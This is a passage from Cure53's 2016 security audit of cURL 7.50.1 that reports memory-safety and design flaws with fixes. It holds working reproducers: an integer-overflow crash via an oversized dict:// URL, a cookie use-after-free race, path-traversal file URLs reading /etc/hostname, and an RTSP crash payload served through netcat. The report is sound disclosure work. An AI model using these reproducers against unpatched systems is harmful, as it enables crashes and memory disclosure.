static char *unescape_word(struct Curl_easy *data, const char *inputbuff)
{
  char *newp;
  char *dictp;
  char *ptr;
  int len;
  char ch;
  int olen=0;

  newp = curl_easy_unescape(data, inputbuff, 0, &len);
  if(!newp)
    return NULL;

  dictp = malloc(((size_t)len)*2 + 1); /* add one for terminating zero */
  if(dictp) {
    /* According to RFC2229 section 2.2, these letters need to be escaped with
       \[letter] */
    for(ptr = newp;
        (ch = *ptr) != 0;
        ptr++) {
      if((ch <= 32) || (ch == 127) ||
          (ch == '\'') || (ch == '\"') || (ch == '\\')) {
        dictp[olen++] = '\\';
      }
      dictp[olen++] = ch;
    }
    dictp[olen]=0;
  }
  free(newp);
  return dictp;
}
```

It is evident that *len* is smaller than pow(2,31), yet the output can expand to up to twice that much, meaning that *olen* can be incremented when its value is *INT_MAX*. In turn, this leads to signed integer overflow, usually meaning that the number becomesnegative. Because *olen* is used as an array index, this then causes a crash originating from the use of a negative array index that leads into unallocated memory.

To verify the described patterns, run the following test on a 64-bit machine with at least 6GB of free RAM. This test fetches a *dict://* URL that is slightly over 1GiB-long.

```
#include <curl/curl.h>
#include <stdint.h>
#include <string.h>
#include <err.h>
#include <stdlib.h>

int main(int argc, char *argv[])
{
  char *dicturl = malloc(23 + (1ULL<<30) + 5 + 1);
  if (!dicturl)
    errx(1, "malloc");
  strcpy(dicturl, "dict://localhost/MATCH:");
  memset(dicturl + 23, '\"', (1ULL<<30) + 5);
  dicturl[23 + (1ULL<<30) + 5] = '\0';

  CURL *hnd = curl_easy_init();
  curl_easy_setopt(hnd, CURLOPT_URL, dicturl);
  free(dicturl);
  curl_easy_setopt(hnd, CURLOPT_NOPROGRESS, 1L);
  CURLcode ret = curl_easy_perform(hnd);
  curl_easy_cleanup(hnd);
  return (int)ret;
}
```

The following crash resulted from testing:

```
$ gdb ./negative_dict_url
[...]
(gdb) run
Starting program: [...]
[...]
Program received signal SIGSEGV, Segmentation fault.
0x00007ffff7b6975b in unescape_word (data=0x63a0b0, inputbuff=0x7fffb0fca017
'\"' <repeats 200 times>...) at dict.c:116
116           dictp[olen++] = '\\';
(gdb) x/1i $pc
=> 0x7ffff7b6975b <unescape_word+170>:  mov    BYTE PTR [rax],0x5c
(gdb) print/x $rax
$1 = 0x7ffdf0dba010
(gdb)  print/x dictp
$2 = 0x7ffe70dba010
``````
(gdb) print olen
$3 = -2147483647
```

It is recommended to avoid using types smaller than *size_t* for array indexing.

## CRL-01-021 UAF via insufficient locking for shared cookies *(High)*

At present *libcurl* explicitly allows users to share the cookies between multiple easy handles that are concurrently employed by different threads. When *libcurl* needs to access the shared cookie state, it uses *Curl_share_lock()* for exclusive access.

When cookies to be sent to the server are collected, this is done with *Curl_cookie_getlist()* function and the lock is released immediately afterwards. *Curl_cookie_getlist()* returns a list of copies of the original *Cookie* structures, however, these copies are shallow and still reference the original strings for name, value, path and so on. Therefore, if another thread quickly takes the lock and frees one of the original *Cookie* structures together with its strings, a use-after-free can occur and lead to information disclosure. One reason why another thread can free a cookie is that the cookie is overwritten by a new cookie from an HTTP response.

To test for this issue, the following test program can be used. It turns on cookie state sharing and then endlessly requests *http://localhost/cgi-bin/hi.sh* from two threads.

```
#include <pthread.h>
#include <curl/curl.h>
#include <unistd.h>
#include <err.h>

CURLSH *shared;

size_t dummy_write_cb(char *p, size_t s, size_t n, void *d) {
  return s * n;
}

void *one_thread(void *x) {
  while (1) {
    CURL *hnd = curl_easy_init();
    if (!hnd)
      errx(1, "curl_easy_init");
    curl_easy_setopt(hnd, CURLOPT_SHARE, shared);
    curl_easy_setopt(hnd, CURLOPT_URL, "http://localhost/cgi-bin/hi.sh");
    curl_easy_setopt(hnd, CURLOPT_NOPROGRESS, 1L);
    curl_easy_setopt(hnd, CURLOPT_TCP_KEEPALIVE, 1L);
    curl_easy_setopt(hnd, CURLOPT_WRITEFUNCTION, dummy_write_cb);
    curl_easy_perform(hnd);
    curl_easy_cleanup(hnd);
``````
  }
  return NULL;
}

pthread_mutex_t curllock = PTHREAD_MUTEX_INITIALIZER;
void do_lock(CURL *h, curl_lock_data d, curl_lock_access a, void *p) {
  pthread_mutex_lock(&curllock);
}
void do_unlock(CURL *h, curl_lock_data d, void *p) {
  pthread_mutex_unlock(&curllock);
}

int main(int argc, char *argv[])
{
  if (curl_global_init(CURL_GLOBAL_ALL))
    errx(1, "curl global init");

  shared = curl_share_init();
  curl_share_setopt(shared, CURLSHOPT_LOCKFUNC, do_lock);
  curl_share_setopt(shared, CURLSHOPT_UNLOCKFUNC, do_unlock);
  curl_share_setopt(shared, CURLSHOPT_SHARE, CURL_LOCK_DATA_COOKIE);

  pthread_t tid;
  if (pthread_create(&tid, NULL, one_thread, NULL))
    errx(1, "pthread_create");

  one_thread(NULL);

  return 0;
}
```

Proceeding with the observations, launch a local HTTP server that executes the following CGI script when the URL referenced in the source code is accessed:

```
#!/bin/sh
echo "Status: 200\r"
echo "Set-Cookie: foo=bar; path=/\r"
echo "\r"
echo "hi"
```

When the test program is now executed, both threads will repeatedly send and replace the "foo" cookie. To observe the use-after-free, e.g. ASAN can be turned on by using *-fsanitize=address* during the compilation, causing the following error to be printed after a short while:

```
==21932==ERROR: AddressSanitizer: heap-use-after-free on address 0xf4a2fb94 at
pc 0xf718137e bp 0xf31fdf98 sp 0xf31fdb70
``````
READ of size 4 at 0xf4a2fb94 thread T1
    #0 0xf718137d  (/usr/lib/i386-linux-gnu/libasan.so.3+0x3237d)
    #1 0xf70d23db in dprintf_formatf /root/curl-7.50.1-nss/lib/mprintf.c:828
    #2 0xf70d2cab in curl_mvaprintf /root/curl-7.50.1-nss/lib/mprintf.c:1088
    #3 0xf70b6bc0 in Curl_add_bufferf /root/curl-7.50.1-nss/lib/http.c:1204
    #4 0xf70b9212 in Curl_http /root/curl-7.50.1-nss/lib/http.c:2386
[...]

0xf4a2fb94 is located 4 bytes inside of 16-byte region [0xf4a2fb90,0xf4a2fba0)
freed by thread T0 here:
    #0 0xf720ce7c in free (/usr/lib/i386-linux-gnu/libasan.so.3+0xbde7c)
    #1 0xf70dea98 in curl_dofree /root/curl-7.50.1-nss/lib/memdebug.c:333
    #2 0xf70b40ba in Curl_cookie_add /root/curl-7.50.1-nss/lib/cookie.c:859
    #3 0xf70bb98b in Curl_http_readwrite_headers /root/curl-7.50.1-
nss/lib/http.c:3671
    #4 0xf70d7335 in readwrite_data /root/curl-7.50.1-nss/lib/transfer.c:488
[...]

previously allocated by thread T1 here:
    #0 0xf720d1b4 in malloc (/usr/lib/i386-linux-gnu/libasan.so.3+0xbe1b4)
    #1 0xf70de745 in curl_domalloc /root/curl-7.50.1-nss/lib/memdebug.c:178
    #2 0xf70de92e in curl_dostrdup /root/curl-7.50.1-nss/lib/memdebug.c:233
    #3 0xf70b34f0 in Curl_cookie_add /root/curl-7.50.1-nss/lib/cookie.c:461
    #4 0xf70bb98b in Curl_http_readwrite_headers /root/curl-7.50.1-
nss/lib/http.c:3671
    #5 0xf70d7335 in readwrite_data /root/curl-7.50.1-nss/lib/transfer.c:488
[...]
```

The test program can be modified to run without ASAN and instructed to produce more threads, some of which perform other allocations. Further, the CGI binary might be modified to log strange cookie headers and send the somewhat longer header "`Set-Cookie: foo=foooooooooooooooooooooooooooooooooooooooooooooooooooooooooooooooooooooooooooooobar; path=/`",

As the result, the values like the following ones can be observed:

```
fooooooooooooooooooooooooooooooooooooooooooooooooooooooo1
a
@
@
@
@
@
@
foooooooooooooooooooooooooooooooooooooooooooooo1
¨
``````
@
@
°f÷ooooooooooooooooooooooooooooooooooooooooooooooooooooooooooooooooooooooooob
ar
@
°f÷ooooooooooooooooooooooooooooooooooooooooooooooooooooooooooooooooooooooooob
ar
°f÷ooooooooooooooooooooooooooooooooooooooooooooooooooooooooooooooooo!
```

It is recommended to implement reference counting for cookies so that the lock can be released without allowing an in-use cookie with its backing data to be freed.

## Miscellaneous Issues

This section covers those noteworthy findings that did not lead to an exploit but might aid an attacker in achieving their malicious goals in the future. Most of these results are vulnerable code snippets that did not provide an easy way to be called. Conclusively, while a vulnerability is present, an exploit might not always be possible.

### CRL-01-003 Ambiguity in curl_easy_escape() argument (*Low*)

In the current build *curl_easy_escape()* (and a deprecated variant *curl_escape()*) accept both a buffer and a length as arguments. As a convenience feature, if the length is 0, it is assumed that the buffer contains text and *strlen()* is called on the buffer instead.

However, this means that a caller intending to supply a binary buffer and failing to explicitly check whether the buffer has a size equaling zero might in fact cause an out-of-bounds read. If this happens, it is also likely to translate into disclosure of the read data to an HTTP server. A cursory inspection of some code that uses *curl_easy_escape()* with a length argument shows that most cURL users fail to explicitly check for length zero. However, because the buffer normally contains a C string anyway, this shortcoming does not have much impact in practice.

Although *curl_easy_escape()* can be used safely, it is recommended to deprecate *curl_easy_escape()* and either create two new functions for binary and text data or, alternatively, introduce a new function that takes advantage of the maximum *size_t* value instead of 0 as the special "use *strlen()*" argument.### CRL-01-004 Metalink provides an oracle *(Info)*

It can be inferred from the scope that Metalink was not a major focus of the audit because of its very limited use in practice. At the same time, a coarse look suggests that it provides an oracle for an attacker able to provide malicious Metalink files, as s/he becomes capable of determining whether the data stored at an attacker-chosen URL has a specific hash.

### CRL-01-006 Potentially unsafe size_t multiplications *(Medium)*

The following *size_t* multiplications do not seem to have proper length checks. They should be unreachable, e.g. because they are in *ASN.1* parser code and it is unlikely that any TLS library will permit such large certificates (e.g. OpenSSL caps at 100KB):

- *Curl_auth_create_plain_message*: `malloc(2 * ulen + plen + 2)`
- *octet2str*: `malloc(3 * n + 1)`
- *utf8asn1str*: `malloc(4 * (inlength / size) + 1)`

For all of these instances it is recommended for the explicit overflow checks to be added. As for the *ASN.1* parser code, it is recommended to add an additional safety check that prevents oversized certificates from reaching *libcurl*.

### CRL-01-008 %n is supported in format strings *(Low)*

The custom format string interpretation code in *mprintf.c* attempts to provide standard-compliant syntax, including support for the *%n* format string element.

A programming mistake that is sometimes made in C code is that user-input is passed to a function that expects a format string. What is called a format string vulnerability is introduced. Such an issue inevitably grants the user the ability to leak information into the formatted string, e.g. using *%d* format string elements. However, in a standard *printf* implementation the only element that can be used to overwrite data and potentially gain the ability to execute arbitrary code is *%n*.

Since nothing in cURL seems to utilize the *%n* format string element, it is recommended to remove the support for *%n* from *mprintf.c* in order to mitigate potential format string vulnerabilities. It is also recommended to insert appropriate checks against *MAX_PARAMETERS* in *mprintf.c* to prevent a string with too many format string elements from causing memory safety violations in the *printf* implementation.### CRL-01-010 Slashes and .. are decoded in file URIs *(Low)*

URL-encoded slashes and ".." in file URIs are decoded prior to being passed to the operating system:

```
# strace curl-7.50.1/src/curl \
> file:///var/www/%2e%2e%2f%2e%2e%2fetc%2fhostname 2>&1 | grep open.*www
open("/var/www/../../etc/hostname", O_RDONLY|O_LARGEFILE) = 4
```

The same also applies to *scp://* and *sftp://*:

```
# curl-7.50.1/src/curl sftp://user@server/var/www/%2e%2e%2f%2e%2e%2fetc
%2fhostname
server
```

Theoretically, if a cURL user decides to permit access to one of these protocols, but intends to restrict access to a specific directory by checking for a string prefix match and searching for "/../" sequences or so, the restriction could potentially be bypassed. It is recommended to consider whether it makes sense to forbid unescaping of *%2f*. Analogic treatment should be deployed for *%2e* if it appears between slashes together with another (possibly escaped) dot.

### CRL-01-012 Only the md5 of the SSH host key fingerprint is checked

When connecting to a SSH server using the *scp://* protocol, the integrity of the host key is checked using the function *ssh_check_fingerprint()*. Here the *md5* fingerprint of the remote public key is compared with the *md5sum* provided via the *--hostpubmd5* parameter. Although the second preimage resistance of *md5* is still unbroken, it is still considered insecure due to a possibility of collision attacks.

It is recommended to add support for the more reliable hashing function *sha256* in order to verify the fingerprint in a more secure way.

### CRL-01-015 Default Compile-time options lack support for PIE and RELRO (*Low*)

Using tools like *checksec*[2] or *PEDA*'s[3] built-in functionality to check for basic hardening support reveals that the default compiler options omit *PIE*[4] and full *RELRO*[5] when building cURL from source:

```
curl-7.50.1$ gdb ./src/.libs/curl
```

[2] http://www.trapkit.de/tools/checksec.html
[3] https://github.com/longld/peda
[4] https://gcc.gnu.org/onlinedocs/gcc/Code-Gen-Options.html
[5] http://tk-blog.blogspot.de/2009/02/relro-not-so-well-known-memory.html```
Reading symbols from ./src/.libs/curl...(no debugging symbols found)...done.
(gdb) checksec
CANARY    : ENABLED
FORTIFY   : disabled
NX        : ENABLED
PIE       : disabled
RELRO     : Partial
```

On the one hand, especially when having programs that execute cURL via the command line, PIE renders the exploitation of memory corruption vulnerabilities a lot more difficult. This can be attributed to the additional information leaks being required to conduct a successful attack. RELRO, on the other hand, masks different binary sections like the GOT as read-only and thus kills a handful of techniques that come in handy when attackers are able to arbitrarily overwrite memory. A few tests showed that enabling these features had close to no impact, neither on the performance nor on the general functionality of cURL. This is why it is recommended to add the necessary compiler flags to the generated *Makefile*:

```
curl-7.50.1$ make CFLAGS='-Wl,-z,relro,-z,now -pie -fPIE'
[...]
curl-7.50.1$ gdb ./src/.libs/curl
Reading symbols from ./src/.libs/curl...(no debugging symbols found)...done.
(gdb) checksec
CANARY    : ENABLED
FORTIFY   : disabled
NX        : ENABLED
PIE       : ENABLED
RELRO     : FULL
```

### CRL-01-016 Unchecked snprintf() calls *(Low)*

Throughout the codebase there are many calls to *snprintf()* that fail to check the return value in cases where the formatted string might not fit into the target buffer. While *snprintf()* prevents such cases from overwriting adjacent memory, the process is not fully safe because the output is truncated. The impact of this minor flaw is limited in most cases, as it, e.g., leads to ridiculously long passwords being truncated prior to transmission. In other cases, however, the same behavior might not be guaranteed and marked as safe. Consider the following case, which is caused by *AddFormDataf()* not checking the return value of *vsnprintf()*:

`./curl --form 'a=b' -H "Content-Type: $(perl -e 'print "A"x10')" http://localhost:8080/` sends:

```
POST / HTTP/1.1
Host: localhost:8080
``````
User-Agent: curl/7.50.1
Accept: */*
Content-Length: 137
Expect: 100-continue
Content-Type: AAAAAAAAAA; boundary=------------------------9e7f8e0c074cb613

--------------------------9e7f8e0c074cb613
Content-Disposition: form-data; name="a"

b
--------------------------9e7f8e0c074cb613--
```

```
./curl --form 'a=b' -H "Content-Type: $(perl -e 'print "A"x4100')" http://localhost:8080/
```
sends:

```
POST / HTTP/1.1
Host: localhost:8080
User-Agent: curl/7.50.1
Accept: */*
Content-Length: 137
Expect: 100-continue
Content-Type: AAAAAA[...]AAA
--------------------------f0a28a0b0e9dba64
Content-Disposition: form-data; name="a"

b
--------------------------f0a28a0b0e9dba64--
```

It can be seen that the silent string truncation removes the boundary marker and the trailing CRLF from the Content-Type header, possibly desynchronizing the state of the HTTP connection. It is recommended to consider splitting the functions of *snprintf()* into two types:

- Assertion-type usage: Some *snprintf()* users employ *snprintf()* instead of *sprintf()* just in case something goes wrong, even if in theory this should never reach the length limit anyway. Those users should be changed to follow a function that *abort()*s on overflow because overflow indicates some internal error.
- Usage for the destination buffer being legitimately potentially too small: In these cases the code should raise an error.### CRL-01-017 Permit disabling (insecure) fallbacks *(Low)*

There are various instances throughout the code that reflect the possibility for cURL to fall back on alternative mechanisms in an event of unusual circumstances. Albeit cURL continues to function in these scenarios, some dependencies are not operating correctly and usually imply some security implications. Some of the specific instances are described below.

In *openssl.c*, *ossl_seed()* can fall back to the following code, which tricks OpenSSL into believing that sufficient entropy is available for the *CSPRNG*:

```
  do {
    unsigned char randb[64];
    int len = sizeof(randb);
    RAND_bytes(randb, len);
    RAND_add(randb, len, (len >> 1));
  } while(!RAND_status());
```

*Curl_rand()* has the following fallback code, which turns *Curl_rand()* into a 32-bit LCG that discloses its full state in each generated value and is seeded either from a *CSPRNG* or from the current time:

```
  /* If Curl_ssl_random() returns non-zero it couldn't offer randomness and we
     instead perform a "best effort" */

#ifdef RANDOM_FILE
  if(!seeded) {
    /* if there's a random file to read a seed from, use it */
    int fd = open(RANDOM_FILE, O_RDONLY);
    if(fd > -1) {
      /* read random data into the randseed variable */
      ssize_t nread = read(fd, &randseed, sizeof(randseed));
      if(nread == sizeof(randseed))
        seeded = TRUE;
      close(fd);
    }
  }
#endif

  if(!seeded) {
    struct timeval now = curlx_tvnow();
    infof(data, "WARNING: Using weak random seed\n");
    randseed += (unsigned int)now.tv_usec + (unsigned int)now.tv_sec;
    randseed = randseed * 1103515245 + 12345;
    randseed = randseed * 1103515245 + 12345;
    randseed = randseed * 1103515245 + 12345;
    seeded = TRUE;
``````
}

/* Return an unsigned 32-bit pseudo-random number. */
r = randseed = randseed * 1103515245 + 12345;
return (r << 16) | ((r >> 16) & 0xFFFF);
```

It might make sense to gate insecure fallbacks like these behind a flag that can be set by the calling a user or an application in a given case.

### CRL-01-018 Null pointer dereference in the RTSP protocol *(Low)*

A vulnerability was found to allow a malicious RTSP server to trigger a null pointer dereference in cURL by replying with a malicious packet. This leads to access to an uninitialized pointer. An attacker could use this vulnerability to cause a Denial of Service on the client's side.

**PoC file:**
```
"$a$$" . "a"x9246
```

**Listen:**
```
cat poc | nc -lvp 8080
```

**Connect:**
```
curl rtsp://localhost:8080
segmentation fault (core dumped)
```

**File:**
*curl-7.50.1/lib/rtsp.c*

**Affected Code:**
```
static CURLcode rtp_client_write(struct connectdata *conn, char *ptr, size_t len)
{
  struct Curl_easy *data = conn->data;
  size_t wrote;
  curl_write_callback writeit;
[...]
  writeit = data->set.fwrite_rtp?data->set.fwrite_rtp:data->set.fwrite_func;
  wrote = writeit(ptr, 1, len, data->set.rtp_out);
```

The invocation of the function pointer *writeit()* then lands in the following code:

**File:**
*curl-7.50.1/src/tool_cb_wrt.c***Affected Code:**

```
size_t tool_write_cb(void *buffer, size_t sz, size_t nmemb, void *userdata)
{
  size_t rc;
  struct OutStruct *outs = userdata;
  struct OperationConfig *config = outs->config;
```

It is recommended to check the *data->set.rtp_out* pointer before passing it to *writeit()*. The severity of this vulnerability is low because no route for exploiting this issue further (i.e. doing something more impactful than DoS) was found during testing.

## CRL-01-019 nss_init_sslver uses version info from NSS header *(Info)*

During *nss_setup_connect()*, the function *nss_init_sslver()* is used to determine the SSL/TLS versions that should be used. The resulting range is then passed to NSS using *SSL_VersionRangeSet()*.

A potential issue with this behavior is that *nss_init_sslver()* relies on header information to determine which versions of SSL/TLS the installed NSS library supports. Therefore, if *libcurl* is compiled by a distribution's maintainer on a system with an older version of NSS, it will still unnecessarily fall back to the older SSL/TLS versions. This could happen, for example, if cURL quickly releases a new version after NSS adds support for a new protocol version and the distribution's *libcurl* is then updated first.

It is recommended to use *SSL_VersionRangeSetDefault()* if the requested version is *CURL_SSLVERSION_DEFAULT* to somewhat mitigate this issue.

## CRL-01-020 dup_nickname() doesn't check for memory allocation failure *(Low)*

Normally there are two resolutions to the case of memory allocation failing:

- A NULL pointer is returned, no check is performed, the NULL pointer is dereferenced and the program crashes (this is not a security issue).
- An explicit error check is performed.

However, a third failure mode occurs when a function can legitimately return NULL for non-error reasons and have the effect of the program continuing to run yet exhibiting strange behavior.

If the supplied string looks like a file path, *dup_nickname()* normally returns NULL. Conversely, if the supplied string looks like a nickname, it results in a pointer to an allocated string. However, if *strdup()* fails, it will return NULL even though the string looks like a nickname rather than a filename.If *libcurl* is used in e.g. a *setuid* binary, this might theoretically be usable for a local attacker who wants to control the client's certificate used by *libcurl* to further their agenda. It is recommended to check for memory allocation failures in *dup_nickname()*. Additionally, it might make sense to separately return the results of the "*file or nickname*" decision and the actual result pointer.

## CRL-01-022 polarssl_connect_step1() lacks matching unlock *(Info)*

In a single particular case *polarssl_connect_step1()* does not unlock, leaving the lock procured and causing a potential deadlock in the additional locking call in *polarssl_connect_step3()*.

**File:**

*curl-7.50.1/lib/vtls/polarssl.c*

**Affected Code:**

```
/* Check if there's a cached ID we can/should use here! */
if(conn->ssl_config.sessionid) {
  void *old_session = NULL;

  Curl_ssl_sessionid_lock(conn);
  if(!Curl_ssl_getsessionid(conn, &old_session, NULL)) {
    ret = ssl_set_session(&connssl->ssl, old_session);
    Curl_ssl_sessionid_unlock(conn);
    if(ret) {
      failf(data, "ssl_set_session returned -0x%x", -ret);
      return CURLE_SSL_CONNECT_ERROR;
    }
    infof(data, "PolarSSL re-using session\n");
  }
  // missing Curl_ssl_sessionid_unlock(conn);
}
```

As indicated above, it is recommended to add the matching *curl_ssl_sessionid_unlock()* to the respective execution path.

## CRL-01-023 ssl_thread_setup() leaves mutex buffer partially uninitialised *(Info)*

There is a discrepancy between *curl_polarsslthreadlock_thread_setup()* leaving the mutex buffer partially uninitialized and *Curl_polarsslthreadlock_thread_cleanup()* relying on the buffer being completely initialized while iterating over its contents. As the calling application normally bails out completely after the resulting error is returned, this should not lead to a crash in general.**File:**
*curl-7.50.1/lib/vtls/polarssl_threadlock.c*

**Affected Code:**

```
// in Curl_polarsslthreadlock_thread_setup()
#ifdef HAVE_PTHREAD_H
  for(i = 0;  i < NUMT;  i++) {
    ret = pthread_mutex_init(&mutex_buf[i], NULL);
    if(ret)
      return 0; /* pthread_mutex_init failed */
  }
#elif defined(HAVE_PROCESS_H)
  for(i = 0;  i < NUMT;  i++) {
    mutex_buf[i] = CreateMutex(0, FALSE, 0);
    if(mutex_buf[i] == 0)
      return 0;  /* CreateMutex failed */
  }
#endif /* HAVE_PTHREAD_H */

// conversely in Curl_polarsslthreadlock_thread_cleanup()
#ifdef HAVE_PTHREAD_H
  for(i = 0; i < NUMT; i++) {
    ret = pthread_mutex_destroy(&mutex_buf[i]);
    if(ret)
      return 0; /* pthread_mutex_destroy failed */
  }
#elif defined(HAVE_PROCESS_H)
  for(i = 0; i < NUMT; i++) {
    ret = CloseHandle(mutex_buf[i]);
    if(!ret)
      return 0; /* CloseHandle failed */
  }
#endif /* HAVE_PTHREAD_H */
```

It is recommended to clear the mutex array before trying to initialize the individual fields with the created mutexes.## Conclusion

The Mozilla's Secure Open Source track program has made it possible for the Cure53 team to conduct this assessment of cURL over the course of twenty days in 2016. Five testers of the Cure53 identified twenty-three security findings and concluded that cURL appears strong and robust for a software tool of this complexity and goals. The fact that no discoveries posing "Critical" risks were made points to a positive result, yet the four findings denoted as "High" should not be discarded and need to be addressed as soon as possible. The fact of the matter is that, with the right features coming together for a determined attacker, the software may suffer severe consequences of the Remote Code Execution problems as a result of these issues.

During the source code audit, the testing team made several observations that could perhaps be reviewed and used for improving the general state of security at cURL even further. One noticeable feature was that different coding styles were used across the tool. Change in the programming approaches was observable, possibly indicating that not quite enough code refactoring has been undertaken over time. Another realm pertains to a definite overuse of hardcoded local length and index values, which in fact should be more centrally coordinated and boast checkable definitions. Moving to a rarer, yet still noticeable occurrence of unbounded functions being used on stack buffers, a clear best practice would be to rely on the preferred usage of the respective bounded functions in this regard. The testing team has rarely seen assertions or similar checks of the procedure call inputs. Conversely, unchecked array access indices were found on a regular basis. The broad technical details and code patterns outlined above translate to technical recommendation that the software maintainers should discuss and ideally implement. Namely, it is advised to begin a refactoring that promotes uniformity in the existing code and gets it to a state of following the same architectural patterns consistently.

In sum, while the cURL software could still benefit from minor improvements, the Cure53 team confirms that no critically severe issues found in the analyzed code testifies to a great technical robustness of the tool at hand.

Cure53 would like to thank Gervase Markham and Chris Riley of Mozilla for their excellent project coordination, support and assistance, both before and during this assignment. Cure53 would further like to extend gratitude to Daniel Stenberg, the maintainer of the cURL project, for his help during the scoping phase of this assessment.